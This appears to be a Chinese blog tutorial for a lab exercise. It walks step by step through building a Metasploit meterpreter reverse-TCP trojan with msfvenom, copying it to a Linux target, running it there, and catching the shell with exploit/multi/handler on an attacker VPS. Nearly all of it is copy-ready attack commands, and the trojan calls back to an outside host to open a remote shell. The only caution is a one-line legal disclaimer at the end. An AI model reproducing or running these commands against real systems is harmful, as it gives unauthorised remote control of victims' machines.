msf--Linux反弹shell--一看就会的实验

msf--Linux反弹shell--一看就会的实验

环境如下

vps :Linux ubuntu 4.15.0-180-generic (已经打开8989端口)

win:Windows Feature Experience Pack 120.2212.4180.0(可以随意)

靶机:Linux ubuntu 4.18.0-25-generic

过程如下

1.在vps里面生成木马

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx LPORT=8989 -f elf > asd

2.将木马下载到本机桌面

sz asd

3.将木马拖拽或者rz(上传)

使用rz上传、sz下载,需要安装lrzsz模块

apt install lrzsz

4.cd到木马文件的目录下,使用ll查看是否有执行权限。

5.执行木马

./asd



6.切换到vps,进入到msfconsole工具

msfconsole

7.进入到exploit/multi/handler模块,使用options查看需要配置的参数

use exploit/multi/handler

options

8.修改payload模块、lhost参数、lport参数

set payload linux/x86/meterpreter/reverse_tcp

set lhost x.x.x.x

set lport xxxx

9.使用options查看是否配置成功,然后使用show missing

options

show missing

10.使用run执行

run

以上仅供参考,不得用于从事违法活动。

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)